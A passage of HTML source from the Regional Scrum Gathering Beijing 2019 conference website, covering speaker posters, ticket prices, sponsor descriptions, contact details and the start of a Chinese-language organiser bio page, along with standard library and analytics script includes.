                                         data-holder-rendered="true">
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Lvyi" src="speakers/poster/lvyi_en.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Tomasz & Justyna" src="speakers/poster/tomasz&justyna-2.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Ethan Huang" src="speakers/poster/ethan_en.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-4">
                                <div class="thumbnail">
                                    <img alt="Ricardo Tome" src="speakers/poster/ricardo_en.png"
                                         data-holder-rendered="true">
                                </div>
                            </div>
                            <!--<div class="col-sm-6 col-md-4">-->
                            <!--<div class="thumbnail">-->
                            <!--<img alt="Daniel" src="./2019/speakers/poster/daniel_en.png"-->
                            <!--data-holder-rendered="true">-->
                            <!--</div>-->
                            <!--</div>-->

                            <!--<div class="col-sm-6 col-md-4">-->
                            <!--<div class="thumbnail">-->
                            <!--<img alt="Minglan" src="./2019/speakers/poster/wangminglan_en.png"-->
                            <!--data-holder-rendered="true">-->
                            <!--</div>-->
                            <!--</div>-->
                            <!--<div class="col-sm-6 col-md-4">-->
                            <!--<div class="thumbnail">-->
                            <!--<img alt="Ella" src="./2019/speakers/poster/ella_en.png"-->
                            <!--data-holder-rendered="true">-->
                            <!--</div>-->
                            <!--</div>-->
                            <!--<div class="col-sm-6 col-md-4">-->
                            <!--<div class="thumbnail">-->
                            <!--<img alt="Cary Bao" src="./2019/speakers/poster/carybao_en.png"-->
                            <!--data-holder-rendered="true">-->
                            <!--</div>-->
                            <!--</div>-->
                            <!--<div class="col-sm-6 col-md-4">-->
                            <!--<div class="thumbnail">-->
                            <!--<img alt="Juggernaut" src="./2019/speakers/poster/juggernaut_en.png"-->
                            <!--data-holder-rendered="true">-->
                            <!--</div>-->
                            <!--</div>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Speakers -->

    <!-- Start Venue -->
    <!--
    <section id="mu-venue">
        <div class="mu-venue-area">
            <div class="row">

                <div class="col-md-6" id="hotel-map">
                    <div class="mu-venue-map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3060.9016327088057!2d116.41021321565249!3d39.898834594896734!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x35f052a51423fe5d%3A0x9fcfb0e3e62e118f!2z5YyX5Lqs5paw5LiW55WM6YWS5bqX!5e0!3m2!1szh-CN!2sus!4v1556291246104!5m2!1szh-CN!2sus"
                                width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>
                    </div>
                </div>

                <div class="col-md-6">
                    <div class="mu-venue-address">
                        <h2>Hotel <i class="fa fa-chevron-right" aria-hidden="true"></i></h2>
                        <h3>New World Beijing Hotel </h3>
                        <p>Address：8 Qinian Street,Dongcheng District, Beijing, China</p>
                        <p><a href="http://en.xinshijie-hotel.cn/">Website</a> | <a
                                href="http://www.booking.com/hotel/cn/beijing-new-world-hotel.html">Booking</a></p>
                    </div>
                </div>

            </div>
        </div>
    </section>
    -->
    <!-- End Venue -->

    <!-- Start Pricing  -->
    <section id="mu-pricing">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-pricing-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">TICKET</h2>
                        </div>

                        <div class="mu-pricing-conten">
                            <div class="row">

                                <!-- single price item -->
                                <div class="col-md-3">
                                    <div class="mu-single-price mu-popular-price">

                                        <div class="mu-single-price-head">
                                            <span class="mu-currency">$</span>
                                            <span class="mu-rate">500</span>
                                            <!--<span class="mu-time">/all days</span>-->
                                        </div>
                                        <h3 class="mu-price-title">General Price</h3>
                                        <ul>
                                            <!--<li>Basic Class Ticket</li>
                                            <li>Access to all sessions</li>-->

                                        </ul>
                                        <a class="mu-register-btn" href="https://www.bagevent.com/event/5230386">Buy</a>
                                    </div>
                                </div>
                                <!-- / single price item -->

                                <!-- single price item -->
                                <div class="col-md-3">
                                    <div class="mu-single-price mu-popular-price">

                                        <div class="mu-single-price-head">
                                            <span class="mu-currency">$</span>
                                            <span class="mu-rate">450</span>
                                            <!--<span class="mu-time">/all days</span>-->
                                        </div>
                                        <h3 class="mu-price-title">Scrum Alliance members</h3>
                                        <ul>
                                            <!--<li>Basic Class Ticket</li>
                                            <li>Access to all sessions</li>-->

                                        </ul>
                                        <a class="mu-register-btn" href="https://www.bagevent.com/event/5230386">Buy</a>
                                    </div>
                                </div>
                                <!-- / single price item -->

                                <!-- single price item -->
                                <div class="col-md-3">
                                    <div class="mu-single-price mu-popular-price">
                                        <!--<span class="mu-price-tag">Popular</span>-->
                                        <div class="mu-single-price-head">
                                            <span class="mu-currency">$</span>
                                            <span class="mu-rate">400</span>
                                            <!--<span class="mu-time">/all days</span>-->
                                        </div>
                                        <h3 class="mu-price-title">Early Bird Price</h3>
                                        <ul>
                                            <!--<li>Basic Class Ticket</li>
                                            <li>Access to all sessions</li>-->
                                            <!-- 												<li>已售罄</li> -->
                                        </ul>
                                        <a class="mu-register-btn"
                                           style="background-color:#aaa;color:#fff;border-color:#555;">Sold Out</a>
                                    </div>
                                </div>
                                <!-- / single price item -->


                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Pricing -->

    <!-- Start Register  -->
    <!--
    <section id="mu-register">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-register-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">Register Form</h2>
                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Blanditiis unde, ut sapiente et voluptatum facilis consectetur incidunt provident asperiores at necessitatibus nulla sequi voluptas libero quasi explicabo veritatis minima porro.</p>
                        </div>

                        <div class="mu-register-content">
                            <form class="mu-register-form">

                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <input type="text" class="form-control" placeholder="Your Full Name" id="name" name="name" required="">
                                        </div>
                                    </div>

                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <input type="email" class="form-control" placeholder="Enter Your Email" id="email" name="email" required="">
                                        </div>
                                    </div>
                                </div>

                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <input type="text" class="form-control" placeholder="Your Phone Number" id="telephone" name="telephone" required="">
                                        </div>
                                    </div>
                                    <div class="col-md-6">

                                    <div class="form-group">
                                        <select class="form-control" name="ticket" id="ticket">
                                            <option value="0">Basic ($12)</option>
                                            <option value="1">Standard ($22)</option>
                                            <option value="2">Premium ($45)</option>
                                        </select>
                                    </div>
                                    </div>
                                </div>

                                <button type="submit" class="mu-reg-submit-btn">SUBMIT</button>

                            </form>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>
-->
    <!-- End Register -->

    <!-- Start FAQ -->
    <!--
    <section id="mu-faq">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-faq-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">FAQ</h2>
                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint assumenda ut molestias doloremque ipsam, fugit laborum totam, pariatur est cumque at, repudiandae officia ex dolores quas minus optio, iusto soluta?</p>
                        </div>

                        <div class="mu-faq-content">

                            <div class="panel-group" id="accordion">

                                <div class="panel panel-default">
                                  <div class="panel-heading">
                                    <h4 class="panel-title">
                                      <a data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true">
                                        <span class="fa fa-angle-down"></span> Lorem ipsum dolor sit amet.
                                      </a>
                                    </h4>
                                  </div>
                                  <div id="collapseOne" class="panel-collapse collapse in">
                                    <div class="panel-body">
                                      Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
                                    </div>
                                  </div>
                                </div>

                                <div class="panel panel-default">
                                  <div class="panel-heading">
                                    <h4 class="panel-title">
                                      <a data-toggle="collapse" data-parent="#accordion" href="#collapseTwo">
                                        <span class="fa fa-angle-up"></span> Lorem ipsum dolor sit amet, consectetur adipisicing elit.
                                      </a>
                                    </h4>
                                  </div>
                                  <div id="collapseTwo" class="panel-collapse collapse">
                                    <div class="panel-body">
                                      Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
                                    </div>
                                  </div>
                                </div>

                                <div class="panel panel-default">
                                  <div class="panel-heading">
                                    <h4 class="panel-title">
                                      <a data-toggle="collapse" data-parent="#accordion" href="#collapseThree">
                                        <span class="fa fa-angle-up"></span> Lorem ipsum dolor sit amet, consectetur.
                                      </a>
                                    </h4>
                                  </div>
                                  <div id="collapseThree" class="panel-collapse collapse">
                                    <div class="panel-body">
                                      Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
                                    </div>
                                  </div>
                                </div>

                                <div class="panel panel-default">
                                  <div class="panel-heading">
                                    <h4 class="panel-title">
                                      <a data-toggle="collapse" data-parent="#accordion" href="#collapseFour">
                                        <span class="fa fa-angle-up"></span> Lorem ipsum dolor sit amet, consectetur adipisicing.
                                      </a>
                                    </h4>
                                  </div>
                                  <div id="collapseFour" class="panel-collapse collapse">
                                    <div class="panel-body">
                                      Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
                                    </div>
                                  </div>
                                </div>

                                <div class="panel panel-default">
                                  <div class="panel-heading">
                                    <h4 class="panel-title">
                                      <a data-toggle="collapse" data-parent="#accordion" href="#collapseFive">
                                        <span class="fa fa-angle-up"></span> Lorem ipsum dolor sit amet, consectetur.
                                      </a>
                                    </h4>
                                  </div>
                                  <div id="collapseFive" class="panel-collapse collapse">
                                    <div class="panel-body">
                                      Anim pariatur cliche reprehenderit, enim eiusmod high life accusamus terry richardson ad squid. 3 wolf moon officia aute, non cupidatat skateboard dolor brunch. Food truck quinoa nesciunt laborum eiusmod. Brunch 3 wolf moon tempor, sunt aliqua put a bird on it squid single-origin coffee nulla assumenda shoreditch et. Nihil anim keffiyeh helvetica, craft beer labore wes anderson cred nesciunt sapiente ea proident. Ad vegan excepteur butcher vice lomo. Leggings occaecat craft beer farm-to-table, raw denim aesthetic synth nesciunt you probably haven't heard of them accusamus labore sustainable VHS.
                                    </div>
                                  </div>
                                </div>


                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>
-->
    <!-- End FAQ -->

    <!-- Start Sponsors -->
    <section id="mu-sponsors">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-sponsors-area">

                        <div class="mu-title-area">
                            <h2 class="mu-title">TITLE SPONSORS</h2>
                            <p></p>
                        </div>
                        <!-- Start title spnonsors brand logo -->
                        <div class="mu-sponsors-content">
                            <div class="row">
                                <div class="col-md-12" style="float: none;margin:0 auto; text-align: center">
                                    <div class="mu-sponsors-single">
                                        <img src="assets/images/sponsor/SAI_Stacked_Logo_4C.png" width="600px"
                                             alt="Scrum Alliance">

                                        <p class="text-left">
                                            Founded in 2001, <a href="https://www.scrumalliance.org/"
                                                                style="color: #2e6da4">Scrum Alliance®</a> is the
                                            largest, most established and influential professional member- ship and
                                            certification organization in the Agile community. Scrum Alliance is a
                                            nonprofit association that has certified more than 750,000 practitioners
                                            worldwide. Its vision is to help “Transform the World of Work” with a
                                            mission to guide and inspire individuals, leaders, and organizations with
                                            practices, princi- ples, and values that create workplaces that are joyful,
                                            prosperous, and sustainable. For more informa- tion, please visit <a
                                                href="https://www.scrumalliance.org/" style="color: #2e6da4">scrumalliance.org</a>.<br/>
                                            Through Scrum Alliance, you have access to a world of learning and resources
                                            that will help you succeed with Scrum in the software development industry
                                            and beyond.
                                        </p>
                                        <h3 class="text-left">Advance Yourself</h3>
                                        <p class="text-left">
                                            Scrum Alliance’s progressive certification course model allows you to choose
                                            an educational track that improves your core Scrum knowledge, builds skill
                                            sets, and provides the necessary tools to evolve as an Agile practitioner.
                                            <a href="https://www.scrumalliance.org/get-certified"
                                               style="color: #2e6da4">Choose your path</a>.
                                            Are you ready to move your career to its next sprint? <a
                                                href="https://www.scrumalliance.org/courses-events/search?rad=30&pg=1"
                                                style="color: #2e6da4">
                                            Sign up for an offering</a> from our alliance of profes- sionally-assessed
                                            and specialized trainers around the globe.
                                        </p>

                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End title spnonsors brand logo -->

                        <div class="mu-title-area" style="margin-top: 30px">
                            <h2 class="mu-title">GOLD SPONSOR</h2>

                        </div>

                        <!-- Start spnonsors brand logo -->
                        <div class="mu-sponsors-content" style="text-align: center">

                            <div class="row">

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/uperform.png" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                                <div class="col-md-12 col-sm-12 col-xs-12">
                                    <div class="mu-sponsors-single">
                                        <img src="assets/images/sponsor/shinescrum.jpg" alt="hineScrum"
                                             width="600px">
                                        <p class="text-left">
                                            ShineScrum Jie Xing is co-founded by Scrum inventor Jeff Sutherland, the
                                            world's first CSP Jens Østergaard, and Certified Scrum Trainer (CST) Jim
                                            Wang with an international background. It’s a Registered Education Provider
                                            (REP) authorized by the international Scrum Alliance and the world's leading
                                            professional training and consulting organization focused on Scrum and
                                            Agile. We have the first-class international trainers to teach the real
                                            Scrum/Agile, the international Scrum Certification Trainer Arne Ahlander and
                                            Evelyn Tian are widely popular with domestic students. Currently ShineScrum
                                            Jie Xing, with the most CST/CEC/CSP path instructors in China, is the only
                                            one provides Chinese and English services for Scrum certifications such as
                                            CSM/A-CSM/CSPO/A-CSPO/CSP/CAL1/Scrum@Scale/Scrum Hardware Development CSM
                                            Certification/Non-IT CSM Certification Training for the whole year. And we
                                            also provide Agile Leadership, Scrum Agile Software Development, Agile
                                            Product Exploration and Demand Management, Agile Engineering Practice Tools,
                                            Agile Marketing, Scrum Embedded Software Development, Lean & Kanban, DevOps
                                            courses etc.
                                            <a href="http://www.shinescrum.com/" style="color: #2e6da4">www.shinescrum.com</a>
                                        </p>
                                    </div>
                                </div>
                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/LeangooLogo.jpg" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                            </div>

                            <div class="row">

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/uperform.png" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                                <div class="col-md-12 col-sm-12 col-xs-12">
                                    <div class="mu-sponsors-single">
                                        <img src="assets/images/sponsor/UPerform.png" alt="UPerform"
                                             width="600px">
                                        <p class="text-left">
                                            UPerform Agile Academy is the leading provider of Scrum and Agile coaching
                                            and organization transformational consulting services in Greater China,
                                            South-East Asia and North America since 2007。
                                            upported by well-recognized Agile Coaches including Vernon Stinebaker
                                            (CST/PCC), Bill Li (CST/MBA) and Jacky Shen (CST/CTC/CPCP), all our core
                                            team members are with extensive real-world experiences and very importantly,
                                            great coaching leadership and organizational insights into challenging
                                            agility transformation and innovative product development context.
                                            We provide Agile coaching and consulting, as well as Certified Scrum
                                            trainings (CSM, CSPO, CSD, CSP,CAL etc.) in Chinese & English delivery in
                                            either public class or private onsite format, with full-range of extended
                                            training programs including Lean-Startup, Design Thinking, LeSS, Kanban,
                                            Innovation, Agile Coaching, and Agile Boot-Camp.
                                            <a href="http://www.shinescrum.com/" style="color: #2e6da4">www.shinescrum.com</a>
                                        </p>
                                    </div>
                                </div>
                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/LeangooLogo.jpg" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                            </div>

                            <div class="row">

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/uperform.png" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                                <div class="col-md-12 col-sm-12 col-xs-12">
                                    <div class="mu-sponsors-single">
                                        <img src="assets/images/sponsor/tapd.png" alt="TAPD" width="600px">
                                        <p class="text-left">

                                        </p>
                                    </div>
                                </div>

                                <!--<div class="col-md-2 col-sm-4 col-xs-4">-->
                                <!--<div class="mu-sponsors-single">-->
                                <!--<img src="./2019/assets/images/LeangooLogo.jpg" alt="Brand Logo">-->
                                <!--</div>-->
                                <!--</div>-->

                            </div>
                        </div>

                        <!-- End spnonsors brand logo -->

                    </div>
                    <div class="col-md-12">

                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Sponsors -->


    <!-- Start Contact -->
    <section id="mu-contact">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-contact-area">

                        <div class="mu-title-area">
                            <h2 class="mu-heading-title">CONTACT US</h2>

                        </div>
                        <!-- Start title spnonsors brand logo -->
                        <div class="mu-sponsors-content" style="text-align:center">

                            <p>Email： <a href="mailto:rsg-2019-beijing-core-member@googlegroups.com">rsg-2019-beijing-core-member@googlegroups.com</a>
                            </p>

                            <!-- Agile1001 WeChat
                            <div class="col-md-2 col-sm-4 col-xs-4" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="./2019/assets/images/Agile1001-wechat.jpg" width="128px" alt="Brand Logo">
                                    <p>
                                        Agile1001<br/>WeChat
                                    </p>
                                </div>
                            </div>
                            -->

                            <div class="col-md-2 col-sm-6 col-xs-6" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="assets/images/qrcode_for_rsg.jpg" width="200px" alt="RSG wechat">
                                    <p>
                                        RSG WeChat
                                    </p>
                                </div>
                            </div>

                            <div class="col-md-2 col-sm-6 col-xs-6" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="volunteers/lianyu-wechat.jpg" width="200px" alt="volunteer">
                                    <p>
                                        volunteer WeChat
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>


            </div>

            <!-- Start Contact Content
            <div class="mu-contact-content">
                <div class="row">

                <div class="col-md-12">
                    <div class="mu-contact-form-area">
                        <div id="form-messages"></div>
                            <form id="ajax-contact" method="post" action="mailer.php" class="mu-contact-form">
                                <div class="form-group">
                                    <input type="text" class="form-control" placeholder="Name" id="name" name="name" required>
                                </div>
                                <div class="form-group">
                                    <input type="email" class="form-control" placeholder="Enter Email" id="email" name="email" required>
                                </div>
                                <div class="form-group">
                                    <textarea class="form-control" placeholder="Message" id="message" name="message" required></textarea>
                                </div>
                                <button type="submit" class="mu-send-msg-btn"><span>SUBMIT</span></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
             End Contact Content
        </div>
    </div>
</div><!-- End Contact -->

        </div>
    </section>

</main>

<!-- End main content -->


<!-- Start footer -->
<footer id="mu-footer" role="contentinfo">
    <div class="container">
        <div class="mu-footer-area">
            <div class="mu-footer-top">
                <div class="mu-social-media">
                    <!--<a href="#"><i class="fa fa-facebook"></i></a>
                    <a href="#"><i class="fa fa-twitter"></i></a>
                    <a href="#"><i class="fa fa-google-plus"></i></a>
                    <a href="#"><i class="fa fa-linkedin"></i></a>
                    <a href="#"><i class="fa fa-youtube"></i></a> -->
                </div>
            </div>
            <div class="mu-footer-bottom">
                <!--<p class="mu-copy-right">&copy; Copyright <a rel="nofollow" href="http://markups.io"></a>. All right reserved.</p>-->
            </div>
        </div>
    </div>

</footer>
<!-- End footer -->


<!-- jQuery library -->
<script src="./assets/js/jquery-1.11.3.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<!-- Bootstrap -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Slick slider -->
<script type="text/javascript" src="assets/js/slick.min.js"></script>
<!-- Event Counter -->
<script type="text/javascript" src="assets/js/jquery.countdown.min.js"></script>
<!-- Ajax contact form  -->
<script type="text/javascript" src="assets/js/app.js"></script>


<!-- Custom js -->
<script type="text/javascript" src="assets/js/custom.js"></script>

<script type="text/javascript">
    $(document).ready(function () {
        var userAgentInfo = navigator.userAgent;
        var Agents = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod");
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        if (!flag) {
            $("#hotel-map").hide();
        }
    });
</script>

<script>
    // 百度监控
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?82157b9984bf3c9aba6e09ad68a74172";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>


</body>
</html>
</file>




<file: 2019/volunteers.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>Regional Scrum Gathering Beijing</title>
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/icon" href="assets/images/favicon.ico"/>
    <!-- Font Awesome -->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
    <!-- Bootstrap -->
    <link href="assets/css/bootstrap.min.css" rel="stylesheet">
    <!-- Slick slider -->
    <link href="assets/css/slick.css" rel="stylesheet">
    <!-- Theme color -->
    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <!-- Main Style -->
    <link href="style.css" rel="stylesheet">

    <!-- Fonts -->

    <!-- Open Sans for body font -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,700,800" rel="stylesheet">
    <!-- Montserrat for title -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style type="text/css">
        * {
            margin: 0;
            padding: 0;
        }

        .slick-initialized .slick-slide img {
            margin: 0 auto;
        }
    </style>

</head>
<body>

<!-- Start Header -->
<header id="mu-hero" class="" role="banner">
    <!-- Start menu  -->
    <nav class="navbar navbar-fixed-top navbar-default mu-navbar">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <!-- Logo -->
                <a class="navbar-brand" href="index.html">RSG BEIJING 2019</a>

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav mu-menu navbar-right">
                    <li><a href="./index.html#mu-hero">首页</a></li>
                    <li><a href="./index.html#mu-about">关于大会</a></li>
                    <li><a href="./index.html#mu-schedule">日程</a></li>
                    <li><a href="./index.html#mu-speakers">讲师</a></li>
                    <li><a href="./index.html#mu-pricing">票价</a></li>
                    <li><a href="./index.html#mu-sponsors">赞助商</a></li>
                    <li><a href="./index.html#mu-contact">联系我们</a></li>
                    <li><a href="#mu-volunteers">组织者</a></li>

                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    <!-- End menu -->

    <div class="mu-hero-overlay">
        <div class="container">
            <div class="mu-hero-area">

                <!-- Start hero featured area -->
                <div class="mu-hero-featured-area">
                    <!-- Start center Logo -->
                    <div class="mu-logo-area">
                        <!-- text based logo -->
                        <!--							<a class="mu-logo" href="#">Regional Scrum Gathering Shanghai</a> -->
                        <!-- image based logo -->
                        <a class="mu-logo" href="#"><img src="assets/images/Regional_logo_BEIJING_W.png"
                                                         alt="logo img"></a>
                    </div>
                    <!-- End center Logo -->

                    <div class="mu-hero-featured-content">

                        <!--<h1>Regional Scrum Gathering® 上海大会</h1>-->
                        <h1>全球最大最专业的Scrum敏捷大会</h1>
                        <p class="mu-event-date-line">23 - 24 August, 2019. Beijing, China</p>

                        <div class="mu-event-counter-area">
                            <div id="mu-event-counter">
                                <a class="btn btn-lg btn-danger" href="https://www.hdb.com/party/zwbmn.html"
                                   role="button">购票</a>
                                &nbsp; &nbsp; &nbsp;
                                <a class="btn btn-lg btn-primary" href="index_en.html" role="button">English</a>
                            </div>
                        </div>
                    </div>

                </div>
                <!-- End hero featured area -->

            </div>
        </div>
    </div>
</header>
<!-- End Header -->

<!-- Start main content -->
<main role="main">
    <!-- Start Speakers -->
    <section id="mu-volunteers">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-speakers-area">

                        <div class="mu-title-area" style="float: none">
                            <h2 class="mu-title">RSG BEIJING 2018 组织者团队</h2>
                        </div>

                        <div class="row">
                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="廉雨" src="volunteers/liany.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>廉雨</h3>
                                        <p>致力于推动北京敏捷社区的发展及社群运营，组织过RSG、Agile-Tour、Agile1001和敏捷个人等社区活动。平时有一点小爱好，喜欢阅读、健身、电影、摄影、登山、滑雪、羽毛球等，喜欢尝试新鲜事物，体验生活的不同。</p>
                                    </div>
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="张明" src="volunteers/zhangm.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>张明</h3>
                                        <p>教练是一条不归路，是生命中时刻觉察和雕琢自身并散播光和热的人。我是走在专业教练道路上的程序员，业余天使投资人、不务正业的视觉呈现爱好者、组织发展教练，带着专注、欣赏、好奇、信任之心做让自己开心快乐的事情，我是张明，北京敏捷社区推动者。</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="李晓莉" src="volunteers/amber.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>李晓莉</h3>
                                        <p>敏捷创新教练</p>
                                        <p>曾就职于新浪、IBM。历任迭代经理、需求分析师、测试负责人等多种角色。荣膺IBM敏捷推动者（Agile Champion), 敏捷思想领秀(Agile Thought Leader)。
                                            爱好徒步，打羽毛球，旅游，拉小提琴。</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="单冰" src="volunteers/shanb.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>单冰</h3>

                                        <p>在敏捷的环境里教练自己，我就是那个敏捷教练。我是单冰，北京敏捷社区组织者。
                                            专注于敏捷创新、团队工程效率改进及敏捷教练工作。曾带领千人团队实施敏捷转型工作，擅长团队创新、敏捷转型、系统化思维、Scrum方法、KANBAN方法等。敏捷之旅组织者和讲师，Tid大会讲师，全球技术周讲师。参与翻译SAFe案例及《SAFe4.5参考指南》。</p>
                                    </div>
                                </div>
                            </div>


                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="闫欣" src="volunteers/yanx.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>闫欣</h3>
                                        <p>联想 敏捷教练</p>
